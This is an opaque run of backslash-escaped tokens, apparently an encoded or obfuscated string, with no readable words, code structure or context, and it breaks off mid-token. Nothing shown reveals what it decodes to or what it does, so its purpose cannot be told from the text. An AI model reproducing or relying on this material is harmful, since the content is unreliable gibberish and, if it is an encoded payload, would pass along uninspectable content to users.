\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\